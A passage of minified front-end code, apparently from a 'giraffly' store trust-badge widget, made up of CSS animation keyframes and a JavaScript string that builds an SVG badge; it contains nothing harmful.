bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:translateZ(0);transform:translateZ(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform-origin:center;transform-origin:center;opacity:1}to{-webkit-transform-origin:center;transform-origin:center;-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(45deg);transform:rotate(45deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform-origin:left bottom;transform-origin:left bottom;opacity:1}to{-webkit-transform-origin:left bottom;transform-origin:left bottom;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform-origin:right bottom;transform-origin:right bottom;opacity:1}to{-webkit-transform-origin:right bottom;transform-origin:right bottom;-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}@keyframes hinge{0%{-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}20%,60%{-webkit-transform:rotate(80deg);transform:rotate(80deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}40%,80%{-webkit-transform:rotate(60deg);transform:rotate(60deg);-webkit-transform-origin:top left;transform-origin:top left;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;opacity:1}to{-webkit-transform:translate3d(0,700px,0);transform:translate3d(0,700px,0);opacity:0}}.hinge{-webkit-animation-duration:2s;animation-duration:2s;-webkit-animation-name:hinge;animation-name:hinge}@-webkit-keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}@keyframes jackInTheBox{0%{opacity:0;-webkit-transform:scale(.1) rotate(30deg);transform:scale(.1) rotate(30deg);-webkit-transform-origin:center bottom;transform-origin:center bottom}50%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}70%{-webkit-transform:rotate(3deg);transform:rotate(3deg)}to{opacity:1;-webkit-transform:scale(1);transform:scale(1)}}.jackInTheBox{-webkit-animation-name:jackInTheBox;animation-name:jackInTheBox}@-webkit-keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes rollIn{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0) rotate(-120deg);transform:translate3d(-100%,0,0) rotate(-120deg)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.rollIn{-webkit-animation-name:rollIn;animation-name:rollIn}@-webkit-keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}@keyframes rollOut{0%{opacity:1}to{opacity:0;-webkit-transform:translate3d(100%,0,0) rotate(120deg);transform:translate3d(100%,0,0) rotate(120deg)}}.rollOut{-webkit-animation-name:rollOut;animation-name:rollOut}@-webkit-keyframes girafflyzoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}@keyframes girafflyzoomIn{0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}50%{opacity:1}}.girafflyzoomIn{-webkit-animation-name:girafflyzoomIn;animation-name:girafflyzoomIn}@-webkit-keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInDown{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{-webkit-animation-name:zoomInDown;animation-name:zoomInDown}@-webkit-keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInLeft{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(10px,0,0);transform:scale3d(.475,.475,.475) translate3d(10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{-webkit-animation-name:zoomInLeft;animation-name:zoomInLeft}@-webkit-keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInRight{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{-webkit-animation-name:zoomInRight;animation-name:zoomInRight}@-webkit-keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomInUp{0%{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{-webkit-animation-name:zoomInUp;animation-name:zoomInUp}@-webkit-keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}@keyframes zoomOut{0%{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}to{opacity:0}}.zoomOut{-webkit-animation-name:zoomOut;animation-name:zoomOut}@-webkit-keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutDown{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutDown{-webkit-animation-name:zoomOutDown;animation-name:zoomOutDown}@-webkit-keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}@keyframes zoomOutLeft{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(42px,0,0);transform:scale3d(.475,.475,.475) translate3d(42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(-2000px,0,0);transform:scale(.1) translate3d(-2000px,0,0);-webkit-transform-origin:left center;transform-origin:left center}}.zoomOutLeft{-webkit-animation-name:zoomOutLeft;animation-name:zoomOutLeft}@-webkit-keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}@keyframes zoomOutRight{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(-42px,0,0);transform:scale3d(.475,.475,.475) translate3d(-42px,0,0)}to{opacity:0;-webkit-transform:scale(.1) translate3d(2000px,0,0);transform:scale(.1) translate3d(2000px,0,0);-webkit-transform-origin:right center;transform-origin:right center}}.zoomOutRight{-webkit-animation-name:zoomOutRight;animation-name:zoomOutRight}@-webkit-keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}@keyframes zoomOutUp{40%{opacity:1;-webkit-transform:scale3d(.475,.475,.475) translate3d(0,60px,0);transform:scale3d(.475,.475,.475) translate3d(0,60px,0);-webkit-animation-timing-function:cubic-bezier(.55,.055,.675,.19);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}to{opacity:0;-webkit-transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);transform:scale3d(.1,.1,.1) translate3d(0,-2000px,0);-webkit-transform-origin:center bottom;transform-origin:center bottom;-webkit-animation-timing-function:cubic-bezier(.175,.885,.32,1);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomOutUp{-webkit-animation-name:zoomOutUp;animation-name:zoomOutUp}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes girafflyslideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes girafflyslideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.girafflyslideInUp{-webkit-animation-name:girafflyslideInUp;animation-name:girafflyslideInUp}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}.slideOutDown{-webkit-animation-name:slideOutDown;animation-name:slideOutDown}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.slideOutLeft{-webkit-animation-name:slideOutLeft;animation-name:slideOutLeft}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}.slideOutRight{-webkit-animation-name:slideOutRight;animation-name:slideOutRight}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}to{visibility:hidden;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}.slideOutUp{-webkit-animation-name:slideOutUp;animation-name:slideOutUp}.giraffly-animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.giraffly-animated.infinite{-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite}.giraffly-animated.delay-1s{-webkit-animation-delay:1s;animation-delay:1s}.giraffly-animated.delay-2s{-webkit-animation-delay:2s;animation-delay:2s}.giraffly-animated.delay-3s{-webkit-animation-delay:3s;animation-delay:3s}.giraffly-animated.delay-4s{-webkit-animation-delay:4s;animation-delay:4s}.giraffly-animated.delay-5s{-webkit-animation-delay:5s;animation-delay:5s}.giraffly-animated.fast{-webkit-animation-duration:.8s;animation-duration:.8s}.giraffly-animated.faster{-webkit-animation-duration:.5s;animation-duration:.5s}.giraffly-animated.slow{-webkit-animation-duration:2s;animation-duration:2s}.giraffly-animated.slower{-webkit-animation-duration:3s;animation-duration:3s}@media (prefers-reduced-motion:reduce),(print){.giraffly-animated{-webkit-animation-duration:1ms!important;animation-duration:1ms!important;-webkit-transition-duration:1ms!important;transition-duration:1ms!important;-webkit-animation-iteration-count:1!important;animation-iteration-count:1!important}}</style><style>div.trust-badge-6845dce55f6c0-22201800-941749408997{margin-top: 2rem;}</style>");

                            var e = '<div class="trust-badge-6845dce55f6c0-22201800-941749408997"><div class="giraffly-right-Bar-Preview-Example giraffly-animated ainfinite "><div class="giraffly-right-Bar-Preview-width" style="width:100%;margin-bottom: 6.5px;"><div><div class="giraffly-right-Bar-Preview-div-svg" ><svg height="100%" viewBox="0 0 115 80" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M0.922468 55.334H1.78328L0.977123 58.6853C0.854151 59.1778 0.881478 59.5608 1.04544 59.807C1.2094 60.0532 1.51 60.1763 1.9609 60.1763C2.39814 60.1763 2.76706 60.0532 3.05399 59.807C3.34093 59.5608 3.53222 59.1778 3.65519 58.6853L4.46135 55.334H5.33582L4.516 58.7674C4.33837 59.5061 4.02411 60.0669 3.55955 60.4362C3.10865 60.8055 2.50745 60.9971 1.76961 60.9971C1.03178 60.9971 0.526223 60.8192 0.252951 60.4499C-0.0203214 60.0806 -0.0749757 59.5197 0.102651 58.7811L0.922468 55.334Z" fill="#3D3D3C"/><path d="M5.21289 60.8447L6.57925 55.1133L9.17534 58.4783C9.24366 58.574 9.31198 58.6698 9.38029 58.7792C9.44861 58.8887 9.51693 59.0118 9.59891 59.1486L10.5144 55.3321H11.3205L9.95417 61.0499L7.30342 57.6165C7.23511 57.5208 7.16679 57.425 7.09847 57.3293C7.03015 57.2198 6.9755 57.1241 6.93451 57.001L6.01904 60.8311H5.21289V60.8447Z" fill="#3D3D3C"/><path d="M11.2522 60.8466L12.5639 55.334H13.4384L12.1267 60.8466H11.2522Z" fill="#3D3D3C"/><path d="M13.3701 60.8466L14.6818 55.334H17.6742L17.4965 56.1H15.3787L15.0507 57.4679H17.1686L16.9773 58.2476H14.8595L14.2446 60.8329H13.3701V60.8466Z" fill="#3D3D3C"/><path d="M17.3325 60.8466L18.6442 55.334H19.5187L18.207 60.8466H17.3325Z" fill="#3D3D3C"/><path d="M19.4503 60.8466L20.762 55.334H23.7544L23.5767 56.1H21.4589L21.1309 57.4816H23.2488L23.0575 58.2613H20.9397L20.5161 60.0395H22.6339L22.4427 60.8466H19.4503Z" fill="#3D3D3C"/><path d="M23.4539 60.8466L24.7656 55.334H25.9406C26.7058 55.334 27.2387 55.375 27.5256 55.4571C27.8126 55.5392 28.0585 55.6623 28.2498 55.8538C28.4957 56.1 28.6597 56.4146 28.728 56.7839C28.7963 57.167 28.769 57.6047 28.6597 58.0834C28.5367 58.5759 28.3591 58.9999 28.1132 59.3829C27.8672 59.7659 27.5529 60.0669 27.184 60.3131C26.9108 60.5046 26.6102 60.6277 26.2822 60.7098C25.968 60.7919 25.4897 60.8329 24.8612 60.8329H24.6289H23.4539V60.8466ZM24.5196 60.0258H25.2575C25.6537 60.0258 25.968 59.9985 26.1866 59.9438C26.4052 59.8891 26.5965 59.7933 26.7741 59.6702C27.0201 59.4924 27.225 59.2735 27.389 58.9999C27.5529 58.74 27.6759 58.4254 27.7579 58.0698C27.8399 57.7141 27.8672 57.4132 27.8262 57.1533C27.7852 56.8934 27.6896 56.6608 27.5256 56.483C27.4026 56.3462 27.2523 56.2641 27.0474 56.2094C26.8424 56.1547 26.5282 56.1274 26.0773 56.1274H25.763H25.4487L24.5196 60.0258Z" fill="#3D3D3C"/><path d="M32.6768 58.3707L32.0892 60.8466H31.2694L32.5811 55.334H33.9065C34.3027 55.334 34.576 55.3613 34.7536 55.4024C34.9313 55.4434 35.0679 55.5118 35.1772 55.6212C35.3138 55.7443 35.4095 55.9222 35.4505 56.141C35.4915 56.3599 35.4778 56.5924 35.4231 56.8523C35.3548 57.1122 35.2592 57.3585 35.1089 57.5773C34.9586 57.7962 34.781 57.974 34.5897 58.0971C34.4257 58.1929 34.2481 58.2749 34.0568 58.316C33.8655 58.357 33.5649 58.3844 33.1823 58.3844H33.0047H32.6768V58.3707ZM32.909 57.632H33.1277C33.6059 57.632 33.9475 57.5773 34.1388 57.4679C34.3301 57.3585 34.453 57.167 34.5213 56.8934C34.5897 56.6061 34.5487 56.3873 34.412 56.2778C34.2617 56.1547 33.9611 56.1 33.5102 56.1H33.2916L32.909 57.632Z" fill="#3D3D3C"/><path d="M38.3882 60.8447L38.1149 59.4221H35.9834L35.0269 60.8447H34.1115L38.0739 55.1133L39.3036 60.8447H38.3882ZM36.5026 58.6698H37.9919L37.746 57.4113C37.7323 57.3293 37.7186 57.2335 37.7186 57.1378C37.705 57.0283 37.705 56.9189 37.705 56.7958C37.6503 56.9189 37.5957 57.0283 37.5274 57.1378C37.4727 57.2472 37.418 57.3429 37.3634 57.425L36.5026 58.6698Z" fill="#3D3D3C"/><path d="M40.5606 60.8446L41.1618 58.3277L40.0687 55.3457H40.9842L41.6674 57.2197C41.681 57.2744 41.6947 57.3291 41.722 57.4112C41.7494 57.4933 41.763 57.5754 41.7903 57.6574C41.845 57.5754 41.8996 57.4933 41.9543 57.4112C42.009 57.3291 42.0636 57.2608 42.1183 57.1924L43.7169 55.3457H44.5914L42.0363 58.314L41.4351 60.8309H40.5606V60.8446Z" fill="#3D3D3C"/><path d="M48.8817 58.1226C48.8817 58.0816 48.8953 57.9585 48.9227 57.767C48.9363 57.6028 48.95 57.4797 48.9636 57.3703C48.909 57.4934 48.8543 57.6165 48.786 57.7533C48.7177 57.8764 48.6357 58.0132 48.5401 58.1363L46.4359 61.0773L45.7527 58.0816C45.7254 57.9585 45.698 57.8354 45.6844 57.726C45.6707 57.6165 45.6571 57.4934 45.6571 57.384C45.6297 57.4934 45.5887 57.6165 45.5477 57.7533C45.5068 57.8764 45.4521 58.0132 45.3838 58.15L44.1541 60.8584H43.3479L45.985 55.1133L46.7365 58.5877C46.7501 58.6424 46.7638 58.7382 46.7775 58.8613C46.7911 58.9844 46.8185 59.1486 46.8458 59.3401C46.9414 59.1759 47.0644 58.9844 47.2284 58.7382C47.2694 58.6698 47.3104 58.6288 47.324 58.5877L49.7015 55.1133L49.6195 60.8584H48.8133L48.8817 58.1226Z" fill="#3D3D3C"/><path d="M50.3301 60.8466L51.6418 55.334H54.6341L54.4565 56.1H52.3386L52.0107 57.4816H54.1286L53.9373 58.2613H51.8194L51.3958 60.0395H53.5137L53.3224 60.8466H50.3301Z" fill="#3D3D3C"/><path d="M54.3198 60.8447L55.6862 55.1133L58.2823 58.4783C58.3506 58.574 58.4189 58.6698 58.4872 58.7792C58.5556 58.8887 58.6239 59.0118 58.7059 59.1486L59.6213 55.3321H60.4275L59.0611 61.0499L56.4104 57.6165C56.342 57.5208 56.2737 57.425 56.2054 57.3293C56.1371 57.2198 56.0824 57.1241 56.0414 57.001L55.126 60.8311H54.3198V60.8447Z" fill="#3D3D3C"/><path d="M63.2149 56.0844L62.0808 60.831H61.2064L62.3404 56.0844H60.9194L61.0971 55.3184H64.8136L64.6359 56.0844H63.2149Z" fill="#3D3D3C"/><path d="M64.1304 59.7367L64.9092 59.4084C64.9229 59.6546 64.9912 59.8461 65.1415 59.9692C65.2918 60.0924 65.4968 60.1607 65.77 60.1607C66.0297 60.1607 66.2483 60.0924 66.4396 59.9419C66.6309 59.7914 66.7538 59.5999 66.8085 59.3537C66.8905 59.0254 66.6992 58.7381 66.2346 58.4919C66.1663 58.4509 66.1253 58.4235 66.0843 58.4099C65.5651 58.1089 65.2372 57.849 65.1005 57.6028C64.9639 57.3566 64.9366 57.0693 65.0186 56.7273C65.1279 56.2759 65.3601 55.9203 65.7291 55.633C66.098 55.3595 66.5079 55.209 66.9998 55.209C67.396 55.209 67.7103 55.2911 67.9426 55.4415C68.1748 55.592 68.2978 55.8245 68.3388 56.1118L67.5736 56.4674C67.5053 56.2896 67.4233 56.1665 67.314 56.0844C67.2047 56.0024 67.0681 55.9613 66.9041 55.9613C66.6718 55.9613 66.4669 56.0297 66.3029 56.1528C66.139 56.2759 66.0297 56.4401 65.975 56.6589C65.893 56.9872 66.1253 57.3019 